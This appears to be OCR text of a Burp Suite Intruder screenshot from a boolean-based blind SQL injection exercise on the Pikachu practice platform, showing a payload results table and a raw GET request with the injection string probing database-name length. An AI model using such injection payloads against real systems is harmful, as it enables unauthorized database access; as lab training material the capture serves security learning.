 请求 有效载荷 状态 错误 超时 长
8 7 200 34031
0 200 34033
1 0 200 34033
2 1 200 34033
3 2 200 34033
4 3 200 34033
5 4 200 34033
6 5 200 34033
7 6 200 34033
9 8 200 34033
10 9 200 34033
请求 响应
Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_blind_b.php?name=kobe'+and+length(database())=7--+&su
payload
Host: 192.168.16.128
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.16.128/pikachu/vul/sqli/sqli_blind_b.php
Cookie: PHPSESSID=3bh3dl0vaa914o61e4rucf09g2
Connection: close
Pikachu 漏洞练习平台 pika~
sqli > 基于boolian的盲注
what's your username?
查询
your uid:3
your email is: kobe@pikachu.com
返回正常
PtTeam